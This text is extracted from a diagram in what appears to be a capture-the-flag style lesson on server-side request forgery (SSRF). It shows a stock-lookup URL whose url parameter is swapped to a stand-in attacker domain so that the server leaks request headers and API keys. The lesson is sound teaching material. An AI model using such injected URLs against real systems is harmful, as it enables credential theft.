 SSRF Examples
Instructions
Going back to the original request, the attacker can instead
force the webserver to request a server of the attacker's choice.
By doing so, we can capture request headers that are sent to the
attacker's specified domain. These headers could contain
authentication credentials or API keys sent by website.thm (that
would normally authenticate to api.website.thm). Next
Expected Request
http://website.thm/stock?url=http://api.website.thm/api/stock/item?id=123
1
Hacker requests
http://website.thm
/stock?url=http:
//hacker-
domain.thm/
2
Website Requests
http://api.website.thm
/api/user
Hacker
website.thm
api.website.thm
2
Website Requests
data from hacker-
domain.thm instead of
api.website.thm
revealing the API Key
3
API Server returns
user data to the
website instead of
stock information